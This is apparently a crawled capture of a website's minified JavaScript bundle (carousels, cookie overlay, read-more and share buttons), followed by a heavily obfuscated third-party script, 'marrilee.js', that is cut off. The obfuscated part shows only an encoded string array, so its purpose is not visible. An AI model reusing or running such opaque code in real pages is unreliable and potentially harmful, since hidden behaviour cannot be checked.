o;n(6682);function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(){o.forEach((function(t){!function(t){new Waypoint({element:t,handler:function(){t.classList&&(t.classList.contains("js-animate-in--is-active")||t.classList.add("js-animate-in--is-active"))},offset:"90%"})}(t)}))}function c(){(o=r(document.querySelectorAll(".js-animate-in")))&&a()}},66:function(t,e,n){var o;function r(){o.classList.remove("cookiebot-overlay-cutom--is-active")}function i(){o.classList.add("cookiebot-overlay-cutom--is-active")}function a(){(o=document.createElement("div")).classList.add("cookiebot-overlay-cutom"),document.body.append(o),window.addEventListener("CookiebotOnDialogDisplay",i),window.addEventListener("CookiebotOnAccept",r),window.addEventListener("CookiebotOnDecline",r)}n.d(e,{Z:function(){return a}})},6339:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-mini-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!0,imagesLoaded:!0,contain:!0,groupCells:!0,autoPlay:!0})}function s(){(o=a(document.querySelectorAll(".js-mini-card-carousel")))&&o.length&&o.forEach(l)}},461:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-panel-carousel__items");new(i())(e,{fade:!1,pageDots:!0,wrapAround:!0,contain:!0,prevNextButtons:!1,autoPlay:8e3,imagesLoaded:!0,groupCells:!0})}function s(){(o=a(document.querySelectorAll(".js-panel-carousel")))&&o.length&&o.forEach(l)}},4380:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(t){var e=t.querySelector("hr"),n=!1;if(e){t.classList.add("js-read-more--hide-content-active"),e.nextElementSibling&&function t(e){e&&e.classList.add("js-read-more__hidden-elm"),e.nextElementSibling&&t(e.nextElementSibling)}(e.nextElementSibling);var o=document.createElement("div");o.classList.add("js-read-more__btn-wrapper");var r=document.createElement("button");r.classList.add("e-more-btn"),r.innerText="Read more...",o.appendChild(r),t.appendChild(o),r.addEventListener("click",(function(){n?(t.classList.add("js-read-more--hide-content-active"),r.innerText="Read more...",n=!1):(t.classList.remove("js-read-more--hide-content-active"),r.innerText="Read less...",n=!0)}))}}function c(){(i=o(document.querySelectorAll(".js-read-more")))&&i.length&&i.forEach(a)}n.d(e,{Z:function(){return c}})},4919:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(){(i=o(document.querySelectorAll(".js-share-btn")))&&i.length&&(navigator&&navigator.share?i.forEach((function(t){t.addEventListener("click",(function(e){var n,o,r;e.preventDefault();var i={title:null!=t&&null!==(n=t.dataset)&&void 0!==n&&n.title?t.dataset.title:document.title,text:!(null==t||null===(o=t.dataset)||void 0===o||!o.text)&&t.dataset.text,url:null!=t&&null!==(r=t.dataset)&&void 0!==r&&r.url?t.dataset.url:document.location.href};console.log(i),navigator.share(i)}))})):i.forEach((function(t){t.remove()})))}n.d(e,{Z:function(){return a}})},2118:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4749:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5954:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7493:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5537:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7213:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5434:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3404:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3742:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7787:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1433:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3043:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7073:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9037:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8031:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7298:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6876:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5064:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},645:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5654:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1810:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1146:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8470:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4615:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8842:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8774:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},583:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},603:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5362:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8656:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3863:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6850:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9276:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5140:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4978:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5592:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6606:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5585:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5219:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},218:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)}},function(t){t.O(0,[216],(function(){return e=3663,t(t.s=e);var e}));t.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/marrilee.js
body_size: 82736
content:
var _0x8915926d=['dCokW7fYW5C','W6VcQSk7cIu','WPa7W4n/za','WQRdLmodA0q','W7ujW4JdOmkn','WQ4gWQPiWOy','W506A8oiWQS','WRtcRCk5asS','y8oqDJtcPa','WRHNW7/dJmkp','W4zJFSo9oG','W65fhtjq','W4bUW53dOmk4','W6dcKCodaJe','sKu+pmoV','W4hcQmoSl8kz','gWWkW5zK','vb/dRZxdOq','wCkKWPL+nW','W7RcQ8kUdbC','W4v6u8oBWPu','aG7cLH/cQq','WRRcISokW4hcVW','d8kOWPhcTdu','W6JdQvxcSmkj','W4ZdKmobW5rh','WOyXsdRdSG','W4f6E8oZeW','W77dV8ohW4vw','W5ZdQmorW55o','tZBdIWRcLG','WOWzW413Ba','W5aTWRjMWPq','WQpcR8oRW6BcJW','ECoWFJRcJW','W6ixW6lcNSoN','W5m3W4pcMCoH','WRCeexhdJa','jNdcHrtcVq','CI3dSG3cPq','W6WtW7hcSmkn','rXa5fWG','f2nea8kO','WRddQ8kdsHW','WQFcQSokW5RcVG','WPVcPSkOWRSA','W5PEymorea','WRGihCovpW','WOK4WR3cPJe','mCkoWR/cLYC','W65UnZDl','WOuXWPxcPIS','WOtcQSovW4VcVG','WOxcH8o0amkk','wSo6jgpdJa','WPvLWQfkWQu','W7BdI8ksWOOz','WQBcK8kCW6XC','g0uEx8kn','l8oDW6f9WRS','W6RdVmorW4vS','FexcGSk2WQy','W6yOW6VcJmoS','fxtcIHlcGW','Br7dKHBcHa','WO0Vo8o4nq','W6FcJaugWQK','zmkzgGy','WO03W59TBG','WRxcU8oMj8oH','s8klWPPHcW','gsFdG8ksWRG','nbihC8oN','WPC1W4ddK3S','BCkWWQrsiG','W4ZdISkrdSkX','nSohW7PGWRC','WORdQ8o7q0u','rJldPmkBWPW','W7FcRmoEWR4','W7lcRCkjgGm','WQ0wWOdcRdC','W7xdPelcQCkd','ymoRzdVcQq','WRldQZxcIua','WPuFBJFdTW','uHFdN8kLWRG','W7/cLmogetu','W7zIFSkI','W7hcOCksgbu','vsJdIG3dTa','WO3cSZdcJXO','mmkUWRBdVtW','WPhdR8kbvrC','WOBcOSoYW7xcPW','ic1kW71q','W4NcTSkLdI0','W73cTCkIW4Od','WPKJwYNdPa','W7VcQ3JcVb8','WROvWRDbWOe','W4aiW5JdHCku','W5lcOmoZlmky','ECoOkNNdJq','B1jBpxu','p3xcJrdcQq','WQPeWRPJWPK','gXLQW6v5','W4bWySoDka','W7LXW5JdO8kv','W6/cO8k2fIu','WO/cKmo0hSkh','fWXHW7LQ','WRSfefJdGW','WQCrWO3cLH4','W6eyvSoOWOG','WPiMW5NdLxG','vhmvjmoH','W5VcJ8oVeIq','gSovW5v/WO0','WP/dUSkAxri','c8kbWRVcGbW','ix0XDmkb','W6xcJColbZy','W5jPW57dImk1','E8klWRr9hq','W50xBSoMWPW','W6RdJCkKWOaP','WRtcVmk+aH0','x8kNWPrImq','W53cVCoCWPuS','xhZdIaRcIq','W47dN8okfSo6','W7hcTfNcQHO','WQ3dGX3cHNC','WQqBWQraWPu','W6pdQSopW7r2','W4xdJ8kBxSkB','rba/bqa','W5y1smoLWRO','W7dcNHKAWPW','WRSAWQrfWOm','xCoZif7dHq','jwlcJtFcHG','WRxdJdZcNu8','WOhcV8ooW4FcRW','WOyRW4X8yG','y8ouhI3cIG','WQhcPSkYW5TT','WRpcMCosW5xcOq','W4ldH8kcx8kA','qGBdKahcIW','WR/dVmkIW7jn','WOCFbCoOmW','exHzW5ldNW','WRlcImomBtW','W4jXW5NdP8kI','uHxdJr/cNG','WQ0wWRxcSZy','WPNdVXJcLvy','WOPsWRJdVqm','BNGco8o1','W6hcLqGDWR4','x8kZWPL4lq','cZqvW4P+','WPFcL8k6rJC','W5hcNrq0WOq','W7pdUCkWWQGI','W5lcQCowkrS','WPhdTCkPsW0','WRldSdlcJ0u','AMOlpCoQ','dqG6WPdcVmoMiSokWPebWP81yq','WQ84W6rVqq','W6xcTNRcRZi','W4pcNSktlJy','E0HtW6tdHa','W7H1oI5d','W6BcM8oEWRqL','cZifqmok','W6tcMmopWRq9','wLffpay','mgqXF8kn','WQPbWPvxWRG','pmoiW7T/WRS','WPWKsI/cIa','WQqUWPBcMXO','urxdI2VcPq','x8oSi2tdHq','W5BdRXCEW4y','W7GLW6pcKCoW','WQ7cKSk1WQTY','sGpdMIZcHq','g2FcRr3cVa','W7DsW5FdJmkr','WOtcS8khW65B','WQLGWRvWWOG','WQ85WRrjWRW','amo8wrNcPW','WPCOWObCWOe','oW5QW7yh','WRf6WRPHWOq','WRZcQSkXar8','WRZcQmo+WQf0','W4agEmoMWPa','sw5bcNi','tYldKqFcVq','nK/cUYhcIa','W6xcJCoOWOyR','WRNdOmkryZm','W53dHCkEBmkz','WONdGuZdHvi','Dwe+fSoQ','wtONnHi','CCogcbZdQG','W4pdHCkuvSkp','kmoDW7icqmkNz8kvWP95WO9+','W4xcHdmGWQ0','W5RcP2/cHci','WP/dVmoNruW','WO4MaSopmG','bcWYzCoo','WPxcHSo3WQbT','W7ldVfBcSCkD','WP7cUCoQWOj3','WRdcVSo0W4RcIW','rSoYW5FcNmkl','WPu6tJRdOG','thfXivC','WQ8lWRreWOO','WQdcL8kjW7XE','W5dcTCoOrSkx','ebeurCkk','cgyq','W67cJSozbZS','WP7dRSoTsf4','WQdcKmkkW6La','WPddGHhcNNi','iM/cUZFcOa','W7dcQCkPfGu','W5TJW5JdUmkR','qmopkfVdJW','W58OW4dcUSoG','W7/dRMdcU8kd','oGG+W7Tx','W6NdLSoNW7fM','W6r0pW9t','WPPLWPzrWRq','WPJdT8o6teS','WRyNW64EFW','W5uaF8oOWOu','W5ZdMCkjtmk1','tdxdQIdcNa','W73cONhdIYa','W7PhW5BdUmkr','W7FcOmoFWQ8P','W77cSSkIW5W3','W7m3W6RcICoL','dqWYz8o5','BCoJW5NcKmky','WP7cRSoFW7xcIW','WPZcSCouW5BcQq','kCkqWOhcHd8','vw9PW6ddNa','mMO5E8kg','WQGtfwldMq','WQlcOCkfW4vb','WRFcIhxdJhO','WR7dSdNcHxC','WPdcLSkgEhq','W4pdMulcRmkF','W6lcQ1lcSX4','WOdcTSkMmd8','W7JdRSkxyCo/h8oLW589WQ96DG','CdBdRSkgWO4','vSorW4RcOmkf','nSkDWQhcNdK','mwWUE8kF','W77cMmojWPGI','W6JcLXShWQ8','W7FcMmoVE8kP','BtmoibK','WOSVW51XAq','l8o7W5nVWOe','W43cGZKzWQi','W7xdI8kGWPCK','AgniW63dNG','W67dUSkcWP8C','zHDxW5ddIG','W6ldUCk9WRTN','W5dcUCoVjmkq','W6tcImoBWRqK','W57dMCoKi8oH','W7RcNW4jWQy','fZaCW4TK','WPPuWOnZWRq','raSRbr0','W5xdQCocW5Lr','ENzgW6ddIG','BIFdUmkiWR4','W6VdTmkws8kg','WOpcKCo3amki','WQtdQCkrWOvB','WR3cRmk2ea0','W7ZcPSosW69q','WQ7dTSoEB0u','W6yRW6tcI8oR','WRJdT1FdILW','EhbrWPZcOW','WO0TWRpcSZK','W7RcU8o4cbu','W4BcMSkeu8kf','W6pdTmo5jbS','W7tdQftcUmkp','eCo7W7zHWP4','WQ4TWRzwWOa','xmo+jgldJG','WOiWW5pdM2u','WQddK8kOvmkZ','bCoAW515WO0','WPJdQmk5qrG','W70JW6FcJSoW','ESokq1BcRq','kL1mrSoS','DwfeW5ldHq','WQOzWQXkWPG','W5PLW7VdG8k+','DmoPW4FdJ8ki','WR/cMmoDW5BcOW','WPOyECouba','WQvIWRLVWPO','W6XYiJ9s','WOKWrJ/dQW','WQtcGSkfW49T','WPddL8ouE3VdGSo1W5hcRmopEJ0','WOpdSCkQrHy','WO8BWQzwWPq','evTYW7/dIG','W6dcTWG+WOu','kCoAW7L8WRa','WR/dTLNdIuu','WRdcK8ksW6nE','yYJdVmkEWOq','W7hcUSocWRiT','WO7dQ8o4u1y','m8kZWRJdG8oZd8oyAexcNmkLW4NcPa','W6BcVSokWPi3','W4JcQmo8WOfj','mgVcIWhcQG','nqmpECoD','vSoAW7dcO8kr','vCoaW5dcLCkG','qSoUDc7cRq','W7ZdTCotW6bZ','x8o5fhhdMG','W6pdQCkWWRmT','WONcISkWW6LV','WOhcL8kqaJS','WQNcG8kpW6nq','W5WhW5hcK8oW','WOpdT8oMx0O','WOy/W5tdHw8','Fwidomol','W6xcQvRcLg4','W6NcSmoLWO44','W77cS8kmuCkW','WPNdR8oTr0e','ALHBpxW','WRm5WPPLWPm','W63dTCkVB8kC','WO7cOmoDW57cVW','kCkrWR3cLse','dCkdWQ/cMd0','iCkbWRhcOf4','WOi2W6ddGgG','c2uLtmkG','eCo/W5bnWPG','W5NdVSocW5Hk','WOG8WQhcHce','WQRdPuZdHu0','WQBcKmoHa8ka','xui2cCoK','Ad4Hftu','W4JdHmkutSkB','W6/cH8kneWO','W4pcHSoeWO5e','s8kTWPHZna','teLilxW','WPJcGfBcJdq','s8k5WRf+lq','v8kZWOzVcq','W43dSelcRCkn','WOWXst3dUa','WOJcICokWO1M','WQTYWRzKWP0','W5pcIgRcOdK','WQumW73dQf8','DK1AnwC','WPNcNCkgW6ff','W5WRW6FcL8oR','WRtdSuRdJfe','CxPqexW','l8oQW4JcOCkT','B3uMhCot','nmkqWR7cKGe','WOGhvudcNq','gCorW5TBWQ0','W7dcI8oFWQid','EXGMjHq','WOaLW7r9va','WPxcJSosWRz4','Fs08W5j8','W6/cPCoTWPCL','WO7dG2JdTa','W6rKmCotga','WQ/dQXNcTNi','W54aC8o4WPu','WPC9W4jMzG','WPK7WQFcGta','WQNdJ03dRu4','WO4+WQNcVde','W6xcTSohiHy','W4JdMNtcUmkT','wrFdIWJcHq','B2DZdhO','BNvQW7BdLa','sd4Ncd8','W7tcTCo1WQO0','WPCpW7faAq','wrhdHqlcMW','W5xcVCoof8kf','oxRcIaBcQW','WQddK8kKnJe','WRWQyXFdTW','W4NcSSo1mmkz','hGb2W7j/','iwNcLrlcOG','CmoxW5pcHmkT','W4ynACoHWOu','eMKvF8kx','WRNdTJVcNue','WRmrWOrvWPO','W7bIkc9p','WQNcNvRcRKa','WQqCa2pdMG','W5dcIN/cTWC','WRddSd/cQ0q','ECkYWQnDlW','W6RdI8kXWPC+','W4/cS8odWR4','zhHAd04','W4hcQmoUlCkp','WPNcImk1W6je','WRlcIfNdIKK','W7RcJSoaWPGP','WOVcNCo2g8kC','W57cTCozarm','ur/dVSk9WQm','W54nFCoLWPa','WQ3dTSoiuga','W4RdVmk6rmk6','WOC9WQRcSsO','Cc/dRCkBWPS','WO3cN8oRhSkD','WQ3cNmo/f8kx','W7VdL8kvC28','W7NcPSoOgmkl','WQtcV8ovfSkG','W5BdQSoeW79M','Bunxn2G','WQJcJmoOWRnB','W7dcKSokfJ4','WQ7dH1NdKwS','kmo1sbVdOW','WOldOCkMtqe','W6hcPSoGE8kD','WPHUeZja','W5BcGmoMnSku','W7hcRmkLdXG','ovtcRH3cKq','W4L3rCoBeG','W4tdICketmkp','WOK5sIVdSq','WPSRW7VdJ20','W5BcL8ovWRa+','WP8NrcNdPG','W71IECoVmq','uSocxrZdIq','dIGRv8o6','sKuEamoc','W4BdKLtcVmkp','W5FdImkbr8kr','eaC4qSoy','WR8XiN3dVG','mKhcQa/cGq','WQ3cV8k+aru','W5JcV3tcNXe','WRVcKCkxW4fn','WRXgzHxdUW','WRa+WRZcUZW','FgCyp8oR','W6ZdKmkZWPmm','WPyeW5XguG','eI8RrSoU','WOX6WQvIWOC','WPldG3RdPa','WRPAWOvcW6O','s2bMW5tdJG','W7VdTSohW5rr','ymo7W6NcVmkL','WPJcMmotWRz4','D8oxhq3cHW','W6tcRmkGmWS','lwWZF8kC','WPOJbxpcTq','W7xcGSkQW7uj','W5bhW6BdOSov','W4RcP8ovpSkh','zSoaEclcUa','CMSynmoM','dt8lESoJ','WQLVWQj1WOu','cs0yW4zK','cmoQW6vzWPa','W6tdTf3cOCkC','EmoBFsNcQq','nmkuWRZcLsu','W4z3xWTo','WQHFWQ5gWQy','W4eBCSoIWQ4','mCkCWRNcGZq','WQFcOCkDW6zl','WQW3W4XVWR8','rmogW43cPSkw','vmkNWPveiG','t8oazc7cRW','WPNcMmk2W7VcHa','WQKuWQHeWOa','qmodwGlcQa','wrmJaZa','oa1qW7Tr','qCoAlKBdRa','WQ0wWOdcVHW','cdqNqmoP','WO7dOLddHf4','fsiFW5nJ','W5WgCmo+WOu','WRNdOCkruJa','g27cHbRcPW','WPmpWQvoWPu','gaziW7zW','nJm6x8o8','AeSgfCov','D0zhiMG','WOFdOmkGur4','W6pdN8ksWO8z','W7FcJmo+WPbr','kf0JomoM','W79/W5tdHSkv','WRRdP8oCW6LC','fH1WW7XM','W6tcImoldde','WPVcPSkKWP8o','W5FcHCkWBaS','W67cMtm0WQK','W4xcNZmWWRi','WOZcPmowW57cRG','Ds3dRCkzWOy','W6RdI1ZcOmkA','iG8ry8oQ','uSovW47cS8kg','qCoarb3cPW','W7ZdRmo2W5rj','W7dcOmoMWOqY','WRncWRbPW78','WOBcPSk9ouu','W7DrW6JdJmkI','WO4IW5b9BW','gt4wW5b8','wXKNabu','WONcMSouWPnO','eYjUu2m','W7VcOCkZfH4','gqa2W4z5','sCoOW5tcSCkb','W5eAp0Tc','WP7dNXZcL2e','WOxcLCosWObW','W6ZcO8kPmWG','tCoovqNcPG','WOKMnSoufq','tmoaW5tcSmkk','W6FcOCojWRO1','WOtdVCkItru','WQ3cP8ophCkO','W6lcJmoVnSkg','ymoMW6BcSCkJ','WO8afmoCoG','W6ZdKSoNW6Dc','W4hdPZxdQha','qmoDAs7cIG','WPJdK8kKvJ4','WQVdH8o7uv8','WOORi8o8hq','WOSeW45Oya','WRave2BdNG','dSoyWPPjWPy','W4bWA8oHjW','WOFcKSoyWQ15','W7LbEmoecW','WQxcKmkiW7Th','w2julLW','W6RdLSorW7rs','WRuebCoyoW','WRTTWRv8WOS','W7mXeSogWQ0','bdeRxmoM','W5dcKSogcZ8','F0bemMK','WOFdQmo1sLC','cImSwmo6','E1nzoxC','W6dcQ8k3faO','WPmTW4b3Ca','hae7W4zH','W5xcP8oWu8kx','W7DsW4BdJmki','jWuxW5r4','WRdcH8kNW6na','W6tcS8oiWQuY','W7FcO03cTW8','BhvtW6ldGW','c8k4WO/cG14','WQhcH8kcW6nd','fIivW5fH','W7xdNCkLWP8+','bGfQW7zx','aGPSW6jT','guK+sSku','gqTGW7nZ','cujrzSk7','WPK0WQVcTY4','rZeHabS','vXxdSHxcNW','W4idW7/cLCoS','mmoeW5H7WRC','W7dcU8oPWQS4','WOBcS8oOWRZcIq','WPhcUmoXW5dcNG','eSoSW6vKWQO','huhcUdhcHq','dSkjWOZcTHq','W4nSW4VdPmk1','WQuBhh/dJa','wb49fX4','W4dcNmkKkYO','WQ0iW4pdNSk1','WPZdTCkQuWW','W5aBWOruWRK','WOpcR8kecXK','uSo+l33dIG','WRmnW6xcUGu','umo5f2ldMq','W79jW7/dG8kA','ESooAdpcUG','WO/dQCo+uf0','sKuOpSov','W6JdM8otW5L1','sG7cUIFcIa','W7FcR1dcSaq','W6dcGvtcPHa','FqBdGqRdOq','WQRcNCkvW6nE','nNFcMqFcQa','WQ3cKCkxW41M','WO/dT8oIvuS','WOZcJ8odWPb1','uCoZngddKq','W4ZdUCoEW5Pq','wtCibrS','W64EW67cRmoB','W47dHCkIWPmc','vaZdLalcJG','AN9lW6JdJG','W5NcS8oXjCkt','W63dLCoIW6W','W63cRmkKcaq','W6xdMfNcN8kS','WONcLCoiWP9l','W5NdImkzuCkS','WPy+iCoPfG','W7OEA8oMWPq','jH8kxSom','WOVcISo3hmkg','eetcUZFcJG','W78ntSoZWOC','WPCjW49uza','xfnjW4JcOW','W6FcOSoFWQOl','WRRdSJhcI1m','W6tdG8k1WOWN','W6ZcSmoQWOOv','WOtcS8kwW6no','W67dUZ/cV8kv','W798q8ocoa','WPyufxZdKG','WPy8W51NCa','W6FcTCo7kSo6','W6tdUmkDpZu','t8kHWOzLla','Amk4WQvziG','WPfqWPLcWQu','m8onW6r8WRC','WPFcNCorWPf5','WP47gCoqjG','W4/cUWK3WOi','uSo+jh7dIW','W4TsFCoema','wW/dGN7dOq','qmoQkxddIG','k2CTySke','qSo7CI7cIa','W7tcHa8YWOC','WO0KrcRdVa','WP0VzHhdUW','WROBqtZdHW','W5tcPq8sW4y','W4nLW5BdU8kQ','W65ksKTd','rHtdTmkDWOK','W7CRW6JcLCoM','W5pcMCoMlbS','W78XW7dcG8oU','DSoUeKldIq','xSoxhH3cMq','WOtdImoEtdG','kmo/W7LEWRq','DhafjSoR','gW5GW7jT','WRtcTCkLfHq','WPVdKN7dJK4','W4pdN8o1W7bd','WP3cISo8W7xcIW','ESoBd1FdUq','W45/F8oJia','W6RdNmkjW7CD','BY8kjZe','x8k8WPn+pG','WQVdOIlcLwW','hai2W5v4','W6H6zCoqmG','WRSQWQrkWPK','gYG1W599','aYmzW4HU','WRafWRbvWPy','W79fW7tdUSki','DMHrW7FdQa','W6dcL8o/aZO','W4NcKX4iWRS','WO/cISoKgmkm','xmkkWRxdVry','sSofW47cS8ku','WR/cLmkhW7Xz','WRhcISoSW4hcUG','W4BcOc0KWRK','W6FcRKRcVXC','W5xdQSocW5Ll','W43dMCkiu8kj','yCoyxWRcQq','wSkOWODenq','ASodrb3dGG','WRJcS8kjW49h','WPmRW4TTAa','W43cJ8oxWQrC','WQpcICowomkc','WQxcNSo6W6hcNG','W6rKfSoXhG','vmoKl3hdUG','W63dMmkHwmki','W7tcIhJcJXS','WQRdOtxdHfC','CsJdRq','W6vairrU','WOZcQCopW5VcUW','WRdcH8ozW7pcVq','W7BdICkGWO4z','W47cVmk5gd8','W6hcOmoonCkk','W45WW4BdVSkY','W5KxECo5WPe','WPRcTSojWOT7','W43cO8o4nCko','kSokW71BWR0','WRiMW5z/BG','W7RdICoYW5bp','W6ZcL8krlqq','W7jUjs5D','W7pcO8owWQCo','DCkjWQvHna','a0NcSJe','jq5VW6DZ','W7BdN8kSWPy8','W7qkW63cLmoc','WPKNW7rODG','WOeDWQKuW6y','W7BcKmouWQuH','vr3dRttcVa','W5hcSSo5kSkh','WP7dRSk6vrO','nCkiWQZcNJG','WOVcMmo2bSky','W5dcI8kBdsy','Fc3dPmksWOq','oxn2W7Gs','W5eAxWnu','nh85DCkm','w8oUkh